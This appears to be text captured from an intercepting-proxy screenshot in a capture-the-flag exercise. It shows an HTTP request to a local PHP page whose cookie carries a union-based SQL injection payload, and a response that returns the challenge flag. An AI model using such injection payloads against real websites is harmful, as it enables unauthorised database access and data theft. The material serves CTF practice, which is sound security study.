 Request
Raw Params Headers Hex
GET /content.php HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:ECS[visit_times]=7; ishistory=1;  PHPSESSID=ce3cab9977d0c7c5db264b88f5e7a417;
message_id=0 union select 1,2,flag,4 from flag
Connection: close
Response
Raw Headers Hex HTML Render
2
HRCTF{sql_injection}